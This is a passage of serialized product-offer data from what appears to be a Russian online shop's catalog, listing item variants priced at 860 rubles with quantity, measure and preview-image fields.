р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3800':{'ID':'3800','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990216'}},'ITEM_MEASURE_RATIO_SELECTED':'3800','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149539','SRC':'/image.php?src=/upload/iblock/02b/02bb0006f7fdbd4f40062ced26d2cc71.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149540','SRC':'/upload/iblock/283/283c3c794b6f22cfe0b7bd48fbfbd52c.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990223','NAME':'','TREE':{'PROP_59':'85','PROP_60':'1'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'860','DISCOUNT_VALUE':'860','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185518','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'860','VALUE_NOVAT':'860','DISCOUNT_VALUE_VAT':'860','DISCOUNT_VALUE_NOVAT':'860','ROUND_VALUE_VAT':'860','ROUND_VALUE_NOVAT':'860','VALUE':'860','UNROUND_DISCOUNT_VALUE':'860','DISCOUNT_VALUE':'860','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'860 р.','PRINT_VALUE_VAT':'860 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'860 р.','PRINT_DISCOUNT_VALUE_VAT':'860 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'860','UNROUND_PRICE':'860','BASE_PRICE':'860','PRICE':'860','ID':'185518','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'860 р.','RATIO_BASE_PRICE':'860','PRINT_RATIO_BASE_PRICE':'860 р.','PRINT_PRICE':'860 р.','RATIO_PRICE':'860','PRINT_RATIO_PRICE':'860 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3807':{'ID':'3807','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990223'}},'ITEM_MEASURE_RATIO_SELECTED':'3807','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149560','SRC':'/image.php?src=/upload/iblock/211/211f04ae3d5c2113ff0fd4bc5cc7be3e.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149561','SRC':'/upload/iblock/5c8/5c8110a47a41cb0005073c6e9cbff551.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'3','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'1044909','NAME':'','TREE':{'PROP_59':'102','PROP_60':'1'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'860','DISCOUNT_VALUE':'860','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'199371','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'860','VALUE_NOVAT':'860','DISCOUNT_VALUE_VAT':'860','DISCOUNT_VALUE_NOVAT':'860','ROUND_VALUE_VAT':'860','ROUND_VALUE_NOVAT':'860','VALUE':'860','UNROUND_DISCOUNT_VALUE':'860','DISCOUNT_VALUE':'860','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'860 р.','PRINT_VALUE_VAT':'860 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'860 р.','PRINT_DISCOUNT_VALUE_VAT':'860 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'860','UNROUND_PRICE':'860','BASE_PRICE':'860','PRICE':'860','ID':'199371','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'860 р.','RATIO_BASE_PRICE':'860','PRINT_RATIO_BASE_PRICE':'860 р.','PRINT_PRICE':'860 р.','RATIO_PRICE':'860','PRINT_RATIO_PRICE':'860 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':[{'ID':'0','RATIO':'1','IS_DEFAULT':'Y'}],'ITEM_MEASURE_RATIO_SELECTED':'0','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'188151','SRC':'/image.php?src=/upload/iblock/e82/e8248d8a405ff80f54c78d761fff67b6.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'188152','SRC':'/upload/iblock/535/53504d04030b356225af262d48ccdaf1.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990210','NAME':'','TREE':{'PROP_59':'33','PROP_60':'2'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'860','DISCOUNT_VALUE':'860','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185505','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'860','VALUE_NOVAT':'860','DISCOUNT_VALUE_VAT':'860','DISCOUNT_VALUE_NOVAT':'860','ROUND_VALUE_VAT':'860','ROUND_VALUE_NOVAT':'860','VALUE':'860','UNROUND_DISCOUNT_VALUE':'860','DISCOUNT_VALUE':'860','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'860 р.','PRINT_VALUE_VAT':'860 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'860 р.','PRINT_DISCOUNT_VALUE_VAT':'860 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'860','UNROUND_PRICE':'860','BASE_PRICE':'860','PRICE':'860','ID':'185505','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'860 р.','RATIO_BASE_PRICE':'860','PRINT_RATIO_BASE_PRICE':'860 р.','PRINT_PRICE':'860 р.','RATIO_PRICE':'860','PRINT_RATIO_PRICE':'860 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3794':{'ID':'3794','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990210'}},'ITEM_MEASURE_RATIO_SELECTED':'3794','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149521','SRC':'/image.php?src=/upload/iblock/3e0/3e0fbee9839a95702aa344c42eac084a.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149522','SRC':'/upload/iblock/d5f/d5f56c1e76bbe76faf436d039cc9be6f.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990217','NAME':'','TREE':{'PROP_59':'65','PROP_60':'2'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'860','DISCOUNT_VALUE':'860','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185512','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'860','VALUE_NOVAT':'860','DISCOUNT_VALUE_VAT':'860','DISCOUNT_VALUE_NOVAT':'860','ROUND_VALUE_VAT':'860','ROUND_VALUE_NOVAT':'860','VALUE':'860','UNROUND_DISCOUNT_VALUE':'860','DISCOUNT_VALUE':'860','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'860 р.','PRINT_VALUE_VAT':'860 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'860 р.','PRINT_DISCOUNT_VALUE_VAT':'860 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'860','UNROUND_PRICE':'860','BASE_PRICE':'860','PRICE':'860','ID':'185512','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'860 р.','RATIO_BASE_PRICE':'860','PRINT_RATIO_BASE_PRICE':'860 р.','PRINT_PRICE':'860 р.','RATIO_PRICE':'860','PRINT_RATIO_PRICE':'860 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3801':{'ID':'3801','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990217'}},'ITEM_MEASURE_RATIO_SELECTED':'3801','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149542','SRC':'/image.php?src=/upload/iblock/469/469d222ee451ad09f4ffa6e1c0ea3ddc.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149543','SRC':'/upload/iblock/17b/17b1f08982e2418ab308b376c8355db5.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990224','NAME':'','TREE':{'PROP_59':'85','PROP_60':'2'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'860','DISCOUNT_VALUE':'860','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185519','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'860','VALUE_NOVAT':'860','DISCOUNT_VALUE_VAT':'860','DISCOUNT_VALUE_NOVAT':'860','ROUND_VALUE_VAT':'860','ROUND_VALUE_NOVAT':'860','VALUE':'860','UNROUND_DISCOUNT_VALUE':'860','DISCOUNT_VALUE':'860','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'860 р.','PRINT_VALUE_VAT':'860 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'860 р.','PRINT_DISCOUNT_VALUE_VAT':'860 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'860','UNROUND_PRICE':'860','BASE_PRICE':'860','PRICE':'860','ID':'185519','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'860 р.','RATIO_BASE_PRICE':'860','PRINT_RATIO_BASE_PRICE':'860 р.','PRINT_PRICE':'860 р.','RATIO_PRICE':'860','PRINT_RATIO_PRICE':'860 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3808':{'ID':'3808','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990224'}},'ITEM_MEASURE_RATIO_SELECTED':'3808','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149562','SRC':'/image.php?src=/upload/iblock/44d/44d11a74693bf9318a2663464e7e17cf.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149563','SRC':'/upload/iblock/447/447334dd74b25926b1c2a181c90cffea.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'1044910','NAME':'','TREE':{'PROP_59':'102','PROP_60':'2'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'860','DISCOUNT_VALUE':'860','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'199372','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'860','VALUE_NOVAT':'860','DISCOUNT_VALUE_VAT':'860','DISCOUNT_VALUE_NOVAT':'860','ROUND_VALUE_VAT':'860','ROUND_VALUE_NOVAT':'860','VALUE':'860','UNROUND_DISCOUNT_VALUE':'860','DISCOUNT_VALUE':'860','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'860 р.','PRINT_VALUE_VAT':'860 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'860 р.','PRINT_DISCOUNT_VALUE_VAT':'860 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'860','UNROUND_PRICE':'860','BASE_PRICE':'860','PRICE':'860','ID':'199372','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'860 р.','RATIO_BASE_PRICE':'860','PRINT_RATIO_BASE_PRICE':'860 р.','PRINT_PRICE':'860 р.','RATIO_PRICE':'860','PRINT_RATIO_PRICE':'860 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':[{'ID':'0','RATIO':'1','IS_DEFAULT':'Y'}],'ITEM_MEASURE_RATIO_SELECTED':'0','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'188153','SRC':'/image.php?src=/upload/iblock/598/5980c3fb391c5ef518edd5538295ba81.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'188154','SRC':'/upload/iblock/d4a/d4a58b79dc785ad5e739efb956d2598b.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990211','NAME':'','TREE':{'PROP_59':'33','PROP_60':'3'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'860','DISCOUNT_VALUE':'860','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185506','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'860','VALUE_NOVAT':'860','DISCOUNT_VALUE_VAT':'860','DISCOUNT_VALUE_NOVAT':'860','ROUND_VALUE_VAT':'860','ROUND_VALUE_NOVAT':'860','VALUE':'860','UNROUND_DISCOUNT_VALUE':'860','DISCOUNT_VALUE':'860','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'860 р.','PRINT_VALUE_VAT':'860 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'860 р.','PRINT_DISCOUNT_VALUE_VAT':'860 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'860','UNROUND_PRICE':'860','BASE_PRICE':'860','PRICE':'860','ID':'185506','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'860 р.','RATIO_BASE_PRICE':'860','PRINT_RATIO_BASE_PRICE':'860 р.','PRINT_PRICE':'860 р.','RATIO_PRICE':'860','PRINT_RATIO_PRICE':'860 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3795':{'ID':'3795','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990211'}},'ITEM_MEASURE_RATIO_SELECTED':'3795','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149524','SRC':'/image.php?src=/upload/iblock/a59/a59fd4325cec4ec69882dcf3434600f9.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149525','SRC':'/upload/iblock/ccd/ccd29a444deb9a16aa32e7593fbdedd8.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990218','NAME':'','TREE':{'PROP_59':'65','PROP_60':'3'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'860','DISCOUNT_VALUE':'860','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185513','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'860','VALUE_NOVAT':'860','DISCOUNT_VALUE_VAT':'860','DISCOUNT_VALUE_NOVAT':'860','ROUND_VALUE_VAT':'860','ROUND_VALUE_NOVAT':'860','VALUE':'860','UNROUND_DISCOUNT_VALUE':'860','DISCOUNT_VALUE':'860','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'860 р.','PRINT_VALUE_VAT':'860 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'860 р.','PRINT_DISCOUNT_VALUE_VAT':'860 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'860','UNROUND_PRICE':'860','BASE_PRICE':'860','PRICE':'860','ID':'185513','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'860 р.','RATIO_BASE_PRICE':'860','PRINT_RATIO_BASE_PRICE':'860 р.','PRINT_PRICE':'860 р.','RATIO_PRICE':'860','PRINT_RATIO_PRICE':'860 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3802':{'ID':'3802','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'990218'}},'ITEM_MEASURE_RATIO_SELECTED':'3802','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'149545','SRC':'/image.php?src=/upload/iblock/5c4/5c4de32fae8675ec94fc8533215f19ad.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'149546','SRC':'/upload/iblock/f92/f921bf0e1ee7be6aaf782e5e516aedea.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'990225','NAME':'','TREE':{'PROP_59':'85','PROP_60':'3'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'860','DISCOUNT_VALUE':'860','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'185520','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'860','VALUE_NOVAT':'860','DISCOUNT_VALUE_VAT':'860','DISCOUNT_VALUE_NOVAT':'860','ROUND_VALUE_VAT':'860','ROUND_VALUE_NOVAT':'860','VALUE':'860','UNROUND_DISCOUNT_VALUE':'860','DISCOUNT_VALUE':'860','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'860 р.','PRINT_VALUE_VAT':'860 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'860 р.','PRINT_DISCOUNT_VALUE_VAT':'860 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'860 р.','PRINT_DISCOUNT_VALUE':'860 р.','PRINT_DISCOUNT_DIFF':'0 